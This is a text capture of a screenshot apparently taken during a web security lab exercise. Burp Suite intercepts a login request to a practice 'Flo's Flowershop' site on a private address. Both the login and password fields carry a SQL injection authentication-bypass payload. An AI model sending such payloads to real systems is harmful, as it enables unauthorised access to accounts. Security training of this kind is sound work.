 Burp Suite Community ...
Kali Linux - Mozilla Fir...
Mousepad
Flo's Flowershop - Chr...
11:56 AM
Flo's Flowershop
1 Buwaneka Hettiarachchi
1 Buw
Not secure
10.0.10.244
flo
natural flowers
Flowers
Arrangements
Invalid or timed-out session, please login
Login
opop
Password
••••
Login
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.0.10.244:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 10.0.10.244
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.10.244
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.0.10.244/account.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: flowershop_cart=270; flowershop_session=21
14 Connection: close
15
16 login='+or+1=1+--&password='+or+1=1+--
ENG
US
11:56 AM
2021-12-14